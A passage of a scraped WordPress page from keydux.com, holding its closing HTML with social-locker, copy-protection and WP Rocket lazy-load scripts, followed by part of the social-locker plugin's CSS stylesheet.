again.","facebook":{"appId":"117100935120196","lang":"en_US","version":"v2.8","like":{"url":"https:\/\/full4pc.com\/","title":"like","socialProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"}}},"twitter":{"lang":"en","tweet":{"url":"https:\/\/full4pc.com\/","skipCheck":0,"title":"tweet","socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"}}}},"lazy":false},"_theme":"secrets","_style":null,"ajax":false,"stats":true};
        </script>
            	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://keydux.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<link rel='stylesheet' id='opanda-lockers-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-secrets-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/theme.secrets.min.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/keydux.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js" defer></script>
<script type="text/javascript" id="opanda-lockers-js-extra">
/* <![CDATA[ */
var facebookSDK = {"appId":"117100935120196","lang":"en_US"};
var __pandalockers = {"lang":[],"postId":"615","visibility":[],"managedInitHook":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/js/lockers.min.js" id="opanda-lockers-js" defer></script>
 
        <!--
            Lockers: script checks if the locker assets were successfully loaded and creates lockers.
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){ if ( window.bizpanda && window.bizpanda.initLockers ) { window.bizpanda.initLockers(); } })(jQuery); (function($){ $(function(){ if ( window.bizpanda && window.bizpanda.initLockers ) return; $.getScript( "https://keydux.com?2efb1ec8=daef267b19f", function() { if ( window.bizpanda && window.bizpanda.initLockers ) window.bizpanda.initLockers(); }); }); })(jQuery);
        });</script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://keydux.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fb416223d134931ace3582d777391ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755666525 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.min.css
body_size: 5316
content:
.onp-sl,.onp-sl *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.onp-sl iframe{margin:0!important}@keyframes onp-sl-spinner{from{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.onp-sl{position:relative!important;background-color:#f9f9f9;margin:20px auto;max-width:625px}.onp-sl .onp-sl-inner-wrap{position:relative;overflow:visible}.onp-sl .onp-sl-group{padding:35px 30px 35px 30px}.onp-sl .onp-sl-non-default-screen{padding:35px}.onp-sl .onp-sl-first-group.onp-sl-not-single-group{padding-bottom:0}.onp-sl,.onp-sl a,.onp-sl button,.onp-sl input,.onp-sl p{font-family:Arial,Helvetica,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;color:#111}.onp-sl .onp-sl-header,.onp-sl .onp-sl-text .onp-sl-strong{font-size:1.3em;font-weight:700;margin-bottom:7px}.onp-sl .onp-sl-header{margin-bottom:15px}.onp-sl .onp-sl-text{text-align:center;margin-bottom:10px}.onp-sl p{margin:0!important}.onp-sl p+p{margin-top:7px!important}.onp-sl .onp-sl-note{font-style:italic;text-align:center;font-size:.95em;line-height:130%;padding-top:10px;color:#aaa}.onp-sl .onp-sl-note.onp-sl-nospam{padding-top:2px}.onp-sl .onp-sl-first-group .onp-sl-header:after,.onp-sl .onp-sl-first-group .onp-sl-header:before{content:" ";display:inline-block;width:14px;height:14px;margin:0 .35em;background-position:0 0;background-repeat:no-repeat;background-size:cover;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23111111' d='M8 9v-3c0-2.206 1.794-4 4-4s4 1.794 4 4v3h2v-3c0-3.313-2.687-6-6-6s-6 2.687-6 6v3h2zm.746 2h2.831l-8.577 8.787v-2.9l5.746-5.887zm12.254 1.562v-1.562h-1.37l-12.69 13h2.894l11.166-11.438zm-6.844-1.562l-11.156 11.431v1.569h1.361l12.689-13h-2.894zm6.844 7.13v-2.927l-8.586 8.797h2.858l5.728-5.87zm-3.149 5.87h3.149v-3.226l-3.149 3.226zm-11.685-13h-3.166v3.244l3.166-3.244z'/%3E%3C/svg%3E")}@media screen and (max-width:500px){.onp-sl .onp-sl-first-group .onp-sl-strong:after,.onp-sl .onp-sl-first-group .onp-sl-strong:before{display:none}}.onp-sl .onp-sl-terms-inner-wrap{text-align:center;padding:8px 40px 8px 40px}.onp-sl .onp-sl-terms,.onp-sl .onp-sl-terms a{font-size:.95em;color:#afafaf}.onp-sl .onp-sl-terms{background-color:rgba(0,0,0,.025)}.onp-sl-has-terms .onp-sl-group{padding-bottom:25px}.onp-sl-agreement-checkbox{text-align:center;padding:10px 0 10px 0}.onp-sl-social-buttons .onp-sl-agreement-checkbox{padding:12px 0 10px 0}.onp-sl-has-agreement-checkbox-top .onp-sl-agreement-checkbox{padding:4px 0 8px 0}.onp-sl-has-agreement-checkbox-top .onp-sl-agreement-checkbox:before{content:" ";display:block;height:1px;width:40%;border-top:1px solid rgba(0,0,0,.08);margin:0 auto 10px auto}.onp-sl .onp-sl-group .onp-sl-agreement-checkbox .onp-sl-field-checkbox:last-child{margin-bottom:0}.onp-sl .onp-sl-agreement-checkbox .onp-sl-field-checkbox label{padding-left:0}.onp-sl-no-consent-error .onp-sl-agreement-checkbox-inner-wrap{background:#ffffda;color:#111!important;padding:10px}.onp-sl-agreement-checkbox .onp-sl-error{display:none}.onp-sl-no-consent-error .onp-sl-agreement-checkbox .onp-sl-error{display:block;font-weight:700}.onp-sl .onp-sl-agreement-checkbox .onp-sl-checkbox{position:relative;top:3px;left:auto;margin-top:0;margin-right:7px;display:inline-block}.onp-sl .onp-sl-agreement-checkbox .onp-sl-checkbox-text{display:inline}.onp-sl .onp-sl-agreement-checkbox .onp-sl-checkbox-text,.onp-sl .onp-sl-agreement-checkbox .onp-sl-checkbox-text a{font-size:14px}.onp-sl .onp-sl-group-separator{text-align:center}.onp-sl .onp-sl-line-separator{border-bottom:2px dashed #ededed;margin:25px;height:20px}.onp-sl .onp-sl-line-separator .onp-sl-title{line-height:20px;top:7px;position:relative;background-color:#e8e8e8;display:inline-block;padding:2px 12px;border-radius:3px;color:#afafaf}.onp-sl .onp-sl-hiding-link-separator{margin-top:10px}.onp-sl .onp-sl-hiding-link-separator .onp-sl-title{text-decoration:none;border-bottom:1px dashed #111;color:#111}.onp-sl .onp-sl-hiding-link-separator .onp-sl-title:hover{border-bottom:none}.onp-sl .onp-sl-error-body{text-align:center}.onp-sl .onp-sl-error-title{text-align:center!important;display:inline-block!important;background-color:#c00!important;padding:0 10px!important;color:#fff!important;vertical-align:top!important;text-shadow:none!important}.onp-sl .onp-sl-error-title:hover{background-color:#be0000!important}.onp-sl .onp-sl-group-error,.onp-sl .onp-sl-locker-error{background:#c00!important;color:#fff!important;padding:10px!important;margin-top:15px!important;text-shadow:none!important;text-align:center}.onp-sl .onp-sl-group-notice{background:#ffffda;color:#111!important;padding:10px!important;margin-top:15px!important;text-shadow:none!important;text-align:center}.onp-sl .onp-sl-cross{background-position:0 0;background-repeat:no-repeat;background-size:cover;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23111111' d='M24 20.188l-8.315-8.209 8.2-8.282-3.697-3.697-8.212 8.318-8.31-8.203-3.666 3.666 8.321 8.24-8.206 8.313 3.666 3.666 8.237-8.318 8.285 8.203z'/%3E%3C/svg%3E");width:13px;height:13px;opacity:.1;cursor:pointer;position:absolute;top:5px;right:5px;z-index:2}.onp-sl:hover .onp-sl-cross{opacity:.2}.onp-sl .onp-sl-cross:hover{opacity:.8}.onp-sl .onp-sl-timer{position:absolute;right:5px;bottom:5px;z-index:10}.onp-sl .onp-sl-timer,.onp-sl .onp-sl-timer *{font-size:.95em;line-height:100%;text-transform:lowercase}.onp-sl .onp-sl-timer{color:#111;margin-left:5px}.onp-sl .onp-sl-timer-counter{font-weight:700}.onp-sl-overlap-background,.onp-sl-overlap-box{position:absolute;top:0;left:0;right:0;bottom:0}.onp-sl-overlap-background{background-color:#fefefe;z-index:25;opacity:.8}.onp-sl-blurring-mode .onp-sl-overlap-background{opacity:.2}.onp-sl-overlap-locker-box{position:absolute;top:50%;z-index:40;left:0;right:0}.onp-sl-overlap-locker-box.onp-sl-position-scroll,.onp-sl-overlap-locker-box.onp-sl-position-top{top:0}.onp-sl-overlap-box .onp-sl{margin:0 auto!important}.onp-sl-overlap-mode p{float:none!important}.onp-sl-button{display:block}.onp-sl-connect-buttons .onp-sl-control,.onp-sl-social-buttons .onp-sl-control{min-width:104px;background-color:rgba(0,0,0,.05);height:40px;display:inline-block;vertical-align:top;text-align:center;position:relative;border-bottom:0;margin:10px 5px 0 5px;text-decoration:none}.onp-sl-connect-buttons .onp-sl-control.onp-sl-state-loading .onp-sl-control-inner-wrap:before,.onp-sl-social-buttons .onp-sl-control.onp-sl-state-loading .onp-sl-control-inner-wrap:before{position:absolute;left:50%;top:50%;margin:0;margin-left:-10px;margin-top:-10px;content:"";height:20px;width:20px;background-repeat:no-repeat;background-size:cover;background-position:0 0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23111111' d='M0 10.996c.484-5.852 5.145-10.512 10.996-10.996v2.009c-4.737.473-8.515 4.25-8.987 8.987h-2.009zm13.004-8.987c4.737.473 8.515 4.25 8.987 8.987h2.009c-.484-5.852-5.145-10.512-10.996-10.996v2.009zm-2.008 19.982c-4.737-.473-8.515-4.25-8.987-8.987h-2.009c.484 5.852 5.145 10.512 10.996 10.996v-2.009zm10.995-8.987c-.473 4.737-4.25 8.514-8.987 8.987v2.009c5.851-.484 10.512-5.144 10.996-10.996h-2.009z'/%3E%3C/svg%3E");animation:onp-sl-spinner 1.1s linear infinite}.onp-sl-connect-buttons .onp-sl-control.onp-sl-state-error .onp-sl-button,.onp-sl-connect-buttons .onp-sl-control.onp-sl-state-error .onp-sl-social-button,.onp-sl-social-buttons .onp-sl-control.onp-sl-state-error .onp-sl-button,.onp-sl-social-buttons .onp-sl-control.onp-sl-state-error .onp-sl-social-button{display:none}.onp-sl-connect-buttons.onp-sl-display-covers .onp-sl-state-loading .onp-sl-button,.onp-sl-social-buttons.onp-sl-display-covers .onp-sl-state-loading .onp-sl-button{display:none}.onp-sl-connect-buttons.onp-sl-large-buttons .onp-sl-control,.onp-sl-social-buttons.onp-sl-large-buttons .onp-sl-control{height:50px;min-width:170px}.onp-sl-connect-buttons.onp-sl-large-buttons .onp-sl-control .onp-sl-button,.onp-sl-social-buttons.onp-sl-large-buttons .onp-sl-control .onp-sl-button{font-size:1.1em}.onp-sl-connect-buttons.onp-sl-display-covers .onp-sl-button:hover,.onp-sl-social-buttons.onp-sl-display-covers .onp-sl-button:hover{opacity:.85}.onp-sl-connect-buttons .onp-sl-button,.onp-sl-social-buttons .onp-sl-button{background:#e8e8e8;color:#111;line-height:100%}.onp-sl-connect-buttons .onp-sl-button,.onp-sl-connect-buttons .onp-sl-button-text,.onp-sl-connect-buttons .onp-sl-control-inner-wrap,.onp-sl-connect-buttons .onp-sl-error-body,.onp-sl-social-buttons .onp-sl-button,.onp-sl-social-buttons .onp-sl-button-text,.onp-sl-social-buttons .onp-sl-control-inner-wrap,.onp-sl-social-buttons .onp-sl-error-body{width:100%;height:100%;position:relative}.onp-sl-connect-buttons .onp-sl-button-text,.onp-sl-social-buttons .onp-sl-button-text{display:flex}.onp-sl-connect-buttons .onp-sl-button-text>*,.onp-sl-social-buttons .onp-sl-button-text>*{margin:auto}.onp-sl-connect-buttons .onp-sl-error-body,.onp-sl-social-buttons .onp-sl-error-body{display:flex}.onp-sl-connect-buttons .onp-sl-error-title,.onp-sl-social-buttons .onp-sl-error-title{margin:auto}.onp-sl .onp-sl-button,.onp-sl .onp-sl-input{font-size:14px;padding:10px}.onp-sl .onp-sl-input{line-height:16px;outline:0;width:100%;display:block;background:#fff;border:1px solid #e8e8e8;-moz-appearance:none;-webkit-appearance:none;float:none!important}.onp-sl .onp-sl-input::-webkit-input-placeholder{line-height:140%}.onp-sl .onp-sl-input:focus::-webkit-input-placeholder{opacity:0}.onp-sl .onp-sl-input:focus::-moz-placeholder{opacity:0}.onp-sl .onp-sl-input:focus:-moz-placeholder{opacity:0}.onp-sl .onp-sl-input:focus:-ms-input-placeholder{opacity:0}.onp-sl .onp-sl-button{border:0;padding:0;text-align:center;cursor:pointer;text-transform:none;text-decoration:none;background-color:#e8e8e8;position:relative}.onp-sl .onp-sl-form-button{padding:8px 15px}.onp-sl .onp-sl-button:hover{background-color:#d7d7d7}.onp-sl .onp-sl-button:focus{outline:0}.onp-sl .onp-sl-button:disabled{cursor:default}.onp-sl .onp-sl-button.onp-sl-load:before{position:absolute;left:50%;top:50%;margin:0;margin-left:-10px;margin-top:-10px;content:"";height:20px;width:20px;background-repeat:no-repeat;background-size:cover;background-position:0 0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23111111' d='M0 10.996c.484-5.852 5.145-10.512 10.996-10.996v2.009c-4.737.473-8.515 4.25-8.987 8.987h-2.009zm13.004-8.987c4.737.473 8.515 4.25 8.987 8.987h2.009c-.484-5.852-5.145-10.512-10.996-10.996v2.009zm-2.008 19.982c-4.737-.473-8.515-4.25-8.987-8.987h-2.009c.484 5.852 5.145 10.512 10.996 10.996v-2.009zm10.995-8.987c-.473 4.737-4.25 8.514-8.987 8.987v2.009c5.851-.484 10.512-5.144 10.996-10.996h-2.009z'/%3E%3C/svg%3E");animation:onp-sl-spinner 1.1s linear infinite}.onp-sl .onp-sl-checkbox{position:absolute;left:0;top:50%;margin-top:-9px;display:block;width:15px;height:15px;outline:0;background:#fff;-moz-box-sizing:content-box;box-sizing:content-box;box-shadow:inset 0 1px 1px rgba(0,0,0,.1);border:1px solid #e8e8e8}.onp-sl .onp-sl-checkbox:after{position:absolute;opacity:0;transition:opacity .1s;-o-transition:opacity .1s;-moz-transition:opacity .1s;-webkit-transition:opacity .1s}.onp-sl .onp-sl-checkbox:after{content:"";display:block;position:absolute;top:3px;right:3px;bottom:3px;left:3px;background:#111;border-radius:2px}.onp-sl input:checked+.onp-sl-checkbox:after{opacity:1}.onp-sl .onp-sl-dropdown+i{position:absolute;top:14px;right:14px;width:5px;height:11px;background:0 0}.onp-sl .onp-sl-dropdown+i:after,.onp-sl .onp-sl-dropdown+i:before{content:'';position:absolute;right:0;border-right:4px solid transparent;border-left:4px solid transparent}.onp-sl .onp-sl-dropdown+i:after{bottom:0;border-top:4px solid #111}.onp-sl .onp-sl-dropdown+i:before{top:0;border-bottom:4px solid #111}.onp-sl .onp-sl-icon{font-family:FontAwesome,serif;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;display:flex}.onp-sl .onp-sl-icon:before{margin:auto}.onp-sl .onp-sl-icon-append,.onp-sl .onp-sl-icon-prepend{position:absolute;top:5px;bottom:5px;width:29px;font-size:15px;line-height:100%;text-align:center;color:#e1e1e1;border-color:#e8e8e8}.onp-sl .onp-sl-icon-append{right:5px;padding-left:3px;border-left-width:1px;border-left-style:solid}.onp-sl .onp-sl-icon-prepend{left:5px;padding-right:3px;border-right-width:1px;border-right-style:solid}.onp-sl .onp-sl-icon-prepend+input,.onp-sl .onp-sl-icon-prepend+textarea{padding-left:46px}.onp-sl .onp-sl-icon-append+input,.onp-sl .onp-sl-icon-append+textarea{padding-right:46px}.onp-sl .onp-sl-icon-prepend+.onp-sl-icon-append+input,.onp-sl .onp-sl-icon-prepend+.onp-sl-icon-append+textarea{padding-left:46px}.onp-sl .onp-sl-field{margin-bottom:10px;position:relative;text-align:left}.onp-sl .onp-sl-field .onp-sl-field-title{margin:15px 0 3px 0}.onp-sl .onp-sl-field-label{margin:15px 0 3px 0}.onp-sl .onp-sl-field .onp-sl-field-control{position:relative}.onp-sl .onp-sl-field-separator{border-top:1px solid #ededed}.onp-sl .onp-sl-field-checkbox{margin-bottom:5px}.onp-sl .onp-sl-group .onp-sl-field-checkbox:last-child{margin-bottom:10px}.onp-sl .onp-sl-field-checkbox label{padding-left:25px;cursor:pointer}.onp-sl .onp-sl-field-checkbox label>*{display:inline-block;vertical-align:baseline}.onp-sl .onp-sl-field-checkbox input{display:none}.onp-sl .onp-sl-field.onp-sl-error-state .onp-sl-checkbox,.onp-sl .onp-sl-field.onp-sl-error-state .onp-sl-input{background-color:#fff6f6}.onp-sl .onp-sl-field .onp-sl-validation-error{text-align:left;display:block;margin-top:6px;font-style:normal;line-height:15px;color:#c00;padding:0 1px 5px}.onp-sl .pika-single{z-index:9999;display:block;position:absolute!important;right:0!important;color:#111;background:#fff;border:1px solid #e8e8e8;border-bottom-color:#e8e8e8;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:none}.onp-sl .pika-single:after,.onp-sl .pika-single:before{content:" ";display:table}.onp-sl .pika-single:after{clear:both}.onp-sl .pika-single.is-hidden{display:none}.onp-sl .pika-single.is-bound{position:absolute;box-shadow:0 5px 15px -5px rgba(0,0,0,.5)}.onp-sl .pika-lendar{float:left;width:240px;margin:8px}.onp-sl .pika-title{position:relative;text-align:center}.onp-sl .pika-label{display:inline-block;position:relative;z-index:9999;overflow:hidden;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:700;background-color:#fff}.onp-sl .pika-title 